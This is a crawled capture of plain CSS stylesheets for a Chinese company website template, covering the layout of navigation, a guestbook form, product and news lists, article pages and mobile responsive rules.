	color: #979797;
	border: 1px solid #c1c1c1;
}

.function a.active,
.function a:hover {
	background: #186ABC;
	color: #fff;
}
/*pos子导航*/
.pos{
	margin-bottom: 15px;
	border: 1px solid #D2D2D2;
	padding: 10px;
	font-size: 14px;
	color: #333333;
	line-height: 24px;
}
.pos img{
	float: left;
	margin-right: 10px;
}
.pos a{
	font-size: 14px;
	color: #333333;
}
.main{
	margin: 30px auto;
}
/*在线留言*/
.w6{
	width: 50%;
	float: left;
	padding: 0 10px;
}
.w12{
	width: 100%;
	float: left;
	padding: 0 10px;
}
.w12 .form-control {
	height: 102px;
}
.guestbook_info {
	display: block;
	margin-bottom: 10px;
    position: relative;
}
.yzm{
    position: absolute;
    right: 12px;
    top: 28px;
}
.guestbook_info span {
	display: block;
	font-size: 14px;
	color: #8C8C8C;
	margin-bottom: 10px;
}

.guestbook_sub {
	display: block;
    margin-top: 30px;
	text-align: right;
}
.form-control {
    display: block;
    width: 100%;
    height: 34px;
    padding: 6px 12px;
    font-size: 14px;
    line-height: 1.42857143;
    color: #555;
    background-color: #fff;
    background-image: none;
    border: 1px solid #ccc;
    border-radius: 4px;
    -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075);
    box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075);
    -webkit-transition: border-color ease-in-out .15s, -webkit-box-shadow ease-in-out .15s;
    -o-transition: border-color ease-in-out .15s, box-shadow ease-in-out .15s;
    transition: border-color ease-in-out .15s, box-shadow ease-in-out .15s;
}
button, input, select, textarea {
    font-family: inherit;
    font-size: inherit;
    line-height: inherit;
}
.btn-danger {
    color: #fff;
    background-color: #d9534f;
    border-color: #d43f3a;
}
.btn {
    display: inline-block;
    padding: 6px 12px;
    margin-bottom: 0;
    font-size: 14px;
    font-weight: 400;
    line-height: 1.42857143;
    text-align: center;
    white-space: nowrap;
    vertical-align: middle;
    -ms-touch-action: manipulation;
    touch-action: manipulation;
    cursor: pointer;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
    background-image: none;
    border: 1px solid transparent;
    border-radius: 4px;
}
/*网站地图*/
.lisitemap {
	float: left;
	list-style: none
}

.content_map {
	display: block;
	margin-bottom: 10px;
}

.content_map p {
	display: block;
	padding: 0 0 10px 0;
	border-bottom: 2px solid #186ABC;
	font-size: 16px;
	margin-bottom: 10px;
	color: #8C8C8C;
}

.content_map ul {
	display: block;
}

.content_map ul li {
	display: inline-block;
	margin-right: 10px;
	margin-bottom: 10px;
}

.content_map ul li a {
	display: block;
	border: 1px solid #DCDCDC;
	color: #8C8C8C;
	font-size: 14px;
	transition: .6s;
	padding: 5px;
}

.content_map ul li a:hover {
	background: #186ABC;
	color: #fff;
	border: 1px solid #186ABC;
}
/*tag*/
.tag_main {
	display: block;
}

.tag_main h2 {
	display: inline-block;
	font-size: 18px;
	font-weight: bold;
	padding: 10px 0;
	width: 60px;
	text-align: center;
	background: #186ABC;
	color: #fff;
	margin-bottom: 10px;
}

.tag_main ul li {
	float: left;
	margin: 0 18px 18px 0;
}

.tag_main ul li a {
	padding: 0 11px;
	height: 34px;
	line-height: 34px;
	border: 1px solid #cfcfcf;
	font-size: 14px;
	display: block;
	color: #888;
	text-align: center;
	float: left;
}

--- FILE ---
content_type: text/css
request_url: http://cuichenbao.com/storage/8481/tpl/1114/css/media.css
body_size: 1659
content:
.m_mune,
.m_footer{
	display: none;
}
.navbar-brand{
	display: none !important;
}
.m_main_category{
	display: none;
}

@media only screen and (min-width: 320px) and (max-width: 1023px) {
	.container{
		width: 100%;
	}
	
	.navbar-brand{
		display: block !important;
	}
	.mip-nav-wrapper{
		background: #fff;
	}
	header{
		display: none;
	}
	.main{
		margin: 0;
		padding: 15px 1%;
	}
	.left{
		width: 100%;
		margin-right: 0;
	}
	.main_category .title,
	.header_meta,
	.suspend,
	.left_contact,
	.left_news,
	.left .title{
		display: none;
	}
	.main_category{
		padding: 5px;
		border: 1px solid #D2D2D2;
		overflow-x: auto;
	}
	.main_category ul{
		display: none;
	}
	.m_main_category{
		display: block;
	}
	 .m_main_category a {
        display: block;
        border: 1px solid #ccc;
        height: 30px;
        line-height: 30px;
        padding: 0 10px;
        margin-right: 20px;
        border-radius: 5px;
        white-space: nowrap;
    }
    .item_li a{
    	background: #186ABC;
    	border: 1px solid #186ABC;
    	color: #fff;
    }
    .m_main_category [data-item]:last-child a {
        margin-right: 0;
    }
	.main_category ul li>a{
    padding: 8px 10px;
		text-align: center;
		float: left;
		width: 120px;
		font-size: 12px;
		margin: 0 5px 0 0;
		background: #186ABC;
		border-radius: 0;
	}
	.main_category ul li .main_category_box{
		float: left;
	}
	.main_category ul li .main_category_box a{
		float: left;
		font-size: 12px;
	}
	.right{
		width: 100%;
	}
	.pos{
		padding: 5px;
		margin: 15px 0;
	}
	.index_product{
		padding: 0;
		border: 0;
	}
	.index_product ul li{
		width: 48%;
		margin: 1% !important;
	}
	.main_category ul li{
		margin-bottom: 0;
		float: left;
	}
	.pos img{
		display: none;
	}
	.info_product .img{
		width: 100%;
		margin-bottom: 15px;
	}
	.info_product .info{
		width: 100%;
		padding-left: 0;
	}
	.info_product{
		padding: 0;
	}
	header{
		padding: 5px 1%;
		position: fixed;
		z-index: 999;
		width: 100%;
		background: #fff;
		height: 63px;
		top: 0;
		left: 0;
		
	}
	header .info,
	header .img,
	.centered-btns_nav{
		display: none;
	}
.logo h1{
	font-size: 0;
}
	.m_mune{
		display: block;
		width: 30%;
		text-align: right;
		float: right;
		padding-right: 1%;
	}
	.m_mune i{
		color: #186ABC;
		display: inline-block;
		font-size: 30px;
		line-height: 53px;
		transition: .5s;
	}
	.m_mune.active i{
		transform: rotateZ(720deg);
	}
	body{
		padding: 0 0 50px;
	}
	.mip-nav-wrapper .navbar-brand{
		line-height: 44px;
	}
	nav{
		position: fixed;
		background-color: rgba(0,0,0,.68) !important;
		left: 0;
		top: 50px;
		width: 100%;
		height: 0;
		overflow: hidden;
		z-index: 999;
		transition: .5s all ease-in;
	}
	nav ul li{
		display: block;
		float: none;
	}
	nav ul li a{
		padding: 0;
		font-size: 15px;
		transition: .5s;
		text-align: center;
		display: block;
		line-height: 48px;
	}	
	nav.active{
		height: 100%;
	}
	nav.active ul li a{
		border-bottom: 1px solid #fff;
	}
	.index_box{
		padding: 15px 1%;
	}
	.index_box .left,
	.links{
		display: none;
	}
	.index_about .img{
		display: none;
	}
	.index_about .info{
		width: 100%;
		padding-left: 0;
	}
	.index_news ul li{
		width: 100%;
	}
	.index_news ul li:nth-child(odd){
		margin-right: 0;
	}
	.index_news ul li a{
		width: 75%;
	}
	.index_news ul li font{
		width: 25%;
	}
	.right .title{
		margin-bottom: 10px;
	}
	footer{
		padding: 15px 1%;
	}
	footer .info{
		width: 100%;
	}
	footer .img{
		display: none;
	}
	footer .info p{
		margin-top: 0;
		margin-bottom: 8px;
	}
	footer .info font{
		display: block;
		margin-bottom: 8px;
	}
	.footer .info p font:last-of-type{
		margin-bottom: 0;
	}
	.m_footer{
        display: block;
        height: 50px;
        position: fixed;
        bottom: 0px;
        border-top: 1px solid #fff;
        width: 100%;
        left: 0px;
        z-index: 999;
        background:#186ABC;
    }
    .m_foot_btn {
        width: 20%;
        float: left;
        height: 50px;
        display: block;
        text-align: center;
        border-right: 1px solid #fff;
    }
     .m_foot_btn:last-of-type{
     	border-right: 0;
     }
    .m_foot_btn i {
        color: #fff;
        display: block;
    	font-size: 24px;
    	line-height: 32px;
    }
    .m_foot_btn span {
        display: block;
        text-align: center;
        color: #fff;
        font-size: 12px;
    }
    .case_list ul li{
    	width: 48%;
    	margin: 1% !important;
    }
    .news_list ul li .info{
    	padding-left: 90px;
    }
    .page{
    	word-break: break-word;
    }
}

@media only screen and (min-width: 1024px) and (max-width: 1200px) {
	.container{
		width: 970px;
	}
	.index_news ul li a{
		width: 75%;
	}
	.index_news ul li font{
		width: 25%;
	}
}

--- FILE ---
content_type: text/css
request_url: http://www.cuichenbao.com/storage/8481/tpl/1114/css/index.css
body_size: 2939
content:
/*首页Banner*/

.wrap {
	position: relative;
}
.mip-fill-content{
	margin:0
}
.centered-btns_nav {
	position: absolute;
	top: 50%;
	z-index: 2;
	width: 38px;
	height: 61px;
	transition: .5s;
	margin-top: -40px;
	line-height: 200px;
	background-image: url(../images/arrow.gif);
	overflow: hidden;
	opacity: .1;
}

.centered-btns_nav:hover {
	opacity: .7;
}

.next {
	right: 0;
	background-position: right 0;
}

.centered-btns_nav:active {
	opacity: 1;
}

.centered-btns_tabs {
	margin-top: 15px;
	text-align: center;
	font-size: 0;
	position: absolute;
	list-style-type: none;
	width: 100%;
	z-index: 99;
	bottom: 15px;
}

.centered-btns_tabs li {
	display: inline-block;
	margin: 0 3px;
	*display: inline;
	*zoom: 1;
}

.centered-btns_tabs a {
	display: inline-block;
	width: 10px;
	height: 10px;
	border-radius: 50%;
	line-height: 20px;
	background-color: rgba(0, 0, 0, .3);
	background-color: #ccc\9;
	overflow: hidden;
	*display: inline;
	*zoom: 1;
}

.centered-btns_here a {
	background-color: rgba(0, 0, 0, .9);
}

/*首页内容*/
.index_box{
	padding: 30px 0;
}
.left{
	width: 18%;
	margin-right: 2%;
}
.right{
	width: 80%;
}
.left .title{
	background: #004892;
	padding: 15px 0;
	text-align: center;
}

.pro_category .title{
    background: url(../images/pro_category_bg.jpg) center top no-repeat #004892;
}
.left .title h5{
    font-size: 14px;
    color: white;
}
.left .title p{
    font-size: 25px;
    color: white;
}
.pro_category ul{
	padding: 10px;
	border-left: 1px solid #186ABC;
	border-right: 1px solid #186ABC;
}
.pro_category ul li{
	display: block;
	margin-bottom: 10px;
}
.pro_category ul li:last-of-type{
	margin-bottom: 0;
}
.pro_category ul li>a{
	display: block;
	padding: 10px;
	background: #186ABC;
	color: #fff;
	font-size: 15px;
	text-overflow: ellipsis;
	white-space: nowrap;
	overflow: hidden;
	border-radius: 5px 5px 0 0;
	color: #fff;
}
.pro_category ul li .pro_category_box{
	display: block;
}
.pro_category ul li .pro_category_box a{
	display: block;
	padding: 8px 10px;
	text-overflow: ellipsis;
	white-space: nowrap;
	overflow: hidden;
	font-size: 13px;
	color: #333;
	transition: .5s;
	margin-top: 2px;
}
.pro_category ul li .pro_category_box a:hover{
	background: #186ABC;
	color: #fff;
}
.left_box{
	padding: 10px;
	text-align: center;
	border: 1px solid #186ABC;
	border-top: 0;
}
.left_contact,
.left_ewm,
.left_news{
	margin-top: 21px;
}
.left_news ul li{
	display: block;
	border-bottom: 1px dashed #E9E9E9;
}
.left_news ul li a{
	width: 75%;
	display: block;
	float: left;
	text-align: left;
	text-overflow: ellipsis;
	white-space: nowrap;
	overflow: hidden;
	font-size: 12px;
	color: #555555;
	line-height: 25px;
	transition: .3s;
}
.left_news ul li:hover a{
	color: #186ABC;
}
.left_news ul li span{
	display: block;
	width: 25%;
	font-size: 12px;
	color: #555555;
	line-height: 25px;
	float: right;
	text-align: right;
}

.right .title{
	border: 1px solid #d2d2d2;
	padding: 0 10px;
	margin-bottom: 15px;
}
.right .title span{
	width: 80%;
	font-size: 16px;
	color: #666;
	line-height: 40px;
}
.right .title span font{
	color: #186ABC;
}
.right .title a{
	width: 20%;
	text-align: right;
	font-size: 15px;
	line-height: 40px;
	display: block;
}
.index_product{
	padding: 0 10px 10px;
	border: 1px solid #d2d2d2;
	margin-bottom: 15px;
}
.index_product ul li{
	width: 24%;
	float: left;
	margin-right: 1.3333%;
	margin-top: 10px;
	text-align: center;
	border: 1px solid #dcdcdc;
	transition: .5s;
	overflow: hidden;
}
.index_product ul li:nth-child(4n+4){
	margin-right: 0;
}
.index_product ul li h5{
	overflow: hidden;
}
.index_product ul li img{
	transition: .8s;
}
.index_product ul li p{
	text-align: center;
	font-size: 14px;
	padding: 8px 3px;
	text-overflow: ellipsis;
	white-space: nowrap;
	overflow: hidden;
	background: #dcdcdc;
	color: #333;
	transition: .5s;
}
.index_product ul li:hover{
	border: 1px solid #186ABC;
}
.index_product ul li:hover img{
	transform: scale(1.1);
}
.index_product ul li:hover p{
	background: #186ABC;
	color: #fff;
}
.index_about{
	padding:10px;
	border: 1px solid #D2D2D2;
	margin-bottom: 15px;
}
.index_about .img{
	width: 30%;
}
.index_about .info{
	width: 70%;
	padding-left: 30px;
}
.index_about .info h5{    
	font-size: 20px;
    color: #666666;
    margin-bottom: 10px;
}
.index_about .info h5 font{
    font-size: 30px;
    color: #f19f10;
    font-weight: bold;
}
.index_about .info p{
	font-size: 14px;
	line-height: 25px;
}
.index_about .info p a{
	color: #186ABC;
}
.index_news{
	border: 1px solid #D2D2D2;
	padding: 5px 10px 10px;
}
.index_news ul li{
	width: 49%;
	float: left;
	border-bottom: 1px dashed #E9E9E9;
	margin-top: 5px;
}
.index_news ul li:nth-child(odd){
	margin-right: 2%;
}
.index_news ul li a{
	font-size: 14px;
	color: #333;
	display: block;
	width: 80%;
	float: left;
	transition: .3s;
	line-height: 25px;
	text-overflow: ellipsis;
	white-space: nowrap;
	overflow: hidden;
}
.index_news ul li:hover a{
	color: #186ABC;
}
.index_news ul li font{
	width: 20%;
	float: right;
	text-align: right;
	display: block;
	font-size: 14px;
	color: #333;
	line-height: 25px;
}
/*友情链接*/
.links{
	border: 1px solid #D2D2D2;
	margin-top: 30px;
}
.links h5{
	padding: 10px;
	font-size: 16px;
	color: #333;
	border-bottom: 1px solid #D2D2D2;
}
.links p{
	padding: 5px 10px;
}
.links p a{
	display: inline-block;
	padding: 5px 5px 5px 0;
	font-size: 12px;
	color: #333;
}
/*内页 */
/*产品列表*/
.main_category .title{
    background: url(../images/pro_category_bg.jpg) center top no-repeat #004892;
}
.main_category ul{
	padding: 10px;
	border: 1px solid #186ABC;
	border-top: 0;
}
.main_category ul li{
	display: block;
	margin-bottom: 10px;
}
.main_category ul li:last-of-type{
	margin-bottom: 0;
}
.main_category ul li>a{
	display: block;
	padding: 10px;
	background: #186ABC;
	color: #fff;
	font-size: 15px;
	text-overflow: ellipsis;
	white-space: nowrap;
	overflow: hidden;
	border-radius: 5px 5px 0 0;
	color: #fff;
}
.main_category ul li .main_category_box{
	display: block;
}
.main_category ul li .main_category_box a{
	display: block;
	padding: 8px 10px;
	text-overflow: ellipsis;
	white-space: nowrap;
	overflow: hidden;
	font-size: 13px;
	color: #333;
	transition: .5s;
	margin-top: 2px;
}
.main_category ul li .main_category_box a:hover{
	background: #186ABC;
	color: #fff;
}
/*产品详情页*/
.info_product{
	padding: 10px;
}
.info_product .img{
    width: 30%;
    text-align: center;
    margin-top: 0;
    padding: 10px;
    border: 1px solid #e3e3e3;
    float: left;
}
.info_product .info{
    width: 70%;
    float: left;
    padding-left: 30px;
}
.info_product .info .info_product_li{
    padding-bottom: 10px;
    margin-bottom: 10px;
    border-bottom: 1px solid #d2d2d2;
    font-size: 14px;
    color: #393939;
}
.info_product .info .info_product_li h1{
	display: inline-block;
    font-size: 14px;
    color: #393939;
}
.info_product .info .tag{
    padding-left: 30px;
    background: url(../images/icon_tag.png) no-repeat left 5px;
}
.info_product .info .tag span {
    float: left;
    font-size: 14px;
    color: #333;
    line-height: 30px;
}
.info_product .info .tag a{
    float: left;
    font-size: 14px;
    color: #333;
    line-height: 30px;
}
.info_product .content p{
	line-height: 1.68;
}
.info_product .content a{
	color: #186ABC;
}
.info_product_title{
    display: block;
    padding: 10px 0;
    font-size: 18px;
    margin: 10px 0;
    font-weight: bold;
    color: #186ABC;
    border-bottom: 1px solid #186ABC;
    margin-bottom: 10px;
}
.other_product ul li{
	width: 24%;
	float: left;
	margin-right: 1.3333%;
	margin-top: 10px;
	text-align: center;
	border: 1px solid #dcdcdc;
	transition: .5s;
	overflow: hidden;
}
.other_product ul li:nth-child(4n+4){
	margin-right: 0;
}
.other_product ul li h5{
	overflow: hidden;
}
.other_product ul li img{
	transition: .8s;
}
.other_product ul li p{
	text-align: center;
	font-size: 14px;
	padding: 8px 3px;
	text-overflow: ellipsis;
	white-space: nowrap;
	overflow: hidden;
	background: #dcdcdc;
	color: #333;
	transition: .5s;
}
.other_product ul li:hover{
	border: 1px solid #186ABC;
}
.other_product ul li:hover img{
	transform: scale(1.1);
}
.other_product ul li:hover p{
	background: #186ABC;
	color: #fff;
}
/*新闻列表 */
.news_list ul li{
	padding-bottom: 10px;
	margin-bottom: 10px;
	border-bottom: 1px solid #D2D2D2;
	position: relative;
}
.news_list ul li .date{
    width: 80px;
    left: 0;
    top: 0;
    text-align: center;
    position: absolute;
}
.news_list ul li .date h5{
	font-weight: bold;
    display: block;
    padding: 8px 0px;
    text-align: center;
    color: #fff;
    background: #0159a0;
    font-size: 25px;
}
.news_list ul li .date p{
    padding: 5px 0px;
    border: 1px solid #d2d2d2;
    border-top: 0px;
    text-align: center;
    font-size: 14px;
    color: #7e7e7e;
}
.news_list ul li .info{
    padding-left: 100px;
}
.news_list ul li .info h5 a{
	font-size: 16px;
	color: #333;
	display: block;
	text-overflow: ellipsis;
	white-space: nowrap;
	overflow: hidden;
	margin-bottom: 5px;
}
.news_list ul li .info p{
	font-size: 14px;
	line-height: 25px;
	height: 50px;
	overflow: hidden;
}
/*案例列表*/
.case_list ul li{
	width: 32.33%;
	margin-bottom: 1.5%;
	float: left;
}
.case_list ul li:nth-child(3n+2){
	margin: 0 1.5% 1.5%;
}
.case_list ul li h5{
	overflow: hidden;
}
.case_list ul li h5 img{
	transition: .8s;
}
.case_list ul li p{
	display: block;
	text-align: center;
	text-overflow: ellipsis;
	overflow: hidden;
	white-space: nowrap;
	padding: 10px 5px;
	font-size: 14px;
	color: #333;
	transition: .5s;
}
.case_list ul li:hover img{
	transform: scale(1.1);
}
.case_list ul li:hover p{
	background: #186ABC;
	color: #fff;
}
/*单页*/
.page{
	padding: 10px;
	border: 1px solid #D2D2D2;
}
/*文章详情页*/
.info_article{
	padding: 10px;
	border: 1px solid #D2D2D2;
}
.info_article_title{
	font-size: 20px;
	color: #333;
	text-align: center;
}
.info_article_date{
	text-align: center;
	padding: 10px 0;
	margin-bottom: 10px;
	border-bottom: 1px solid #D2D2D2;
	font-size: 15px;
	color: #666;
}
.info_article_content{
	line-height: 1.68;
}
.info_article_content p a{
	color: #186ABC;
}
.info_article .tag{
	margin: 10px 0;
}
.info_article_page{
	border-top: 1px solid #D2D2D2;
	border-bottom: 1px solid #D2D2D2;
	padding: 10px 0;
}
.info_article_page a{
	font-size: 15px;
	color: #333;
	margin: 5px 0;
	display: block;
}
.other_article h4{
    display: block;
    padding: 10px 0;
    font-size: 18px;
    margin: 10px 0;
    font-weight: bold;
    color: #186ABC;
    border-bottom: 1px solid #D2D2D2;
    margin-bottom: 10px;
}
.other_article ul li{
	width: 49%;
	float: left;
	border-bottom: 1px dashed #E9E9E9;
	margin-top: 5px;
}
.other_article ul li:nth-child(odd){
	margin-right: 2%;
}
.other_article ul li a{
	font-size: 14px;
	color: #333;
	display: block;
	width: 80%;
	float: left;
	transition: .3s;
	line-height: 25px;
	text-overflow: ellipsis;
	white-space: nowrap;
	overflow: hidden;
}
.other_article ul li:hover a{
	color: #186ABC;
}
.other_article ul li font{
	width: 20%;
	float: right;
	text-align: right;
	display: block;
	font-size: 14px;
	color: #333;
	line-height: 25px;
}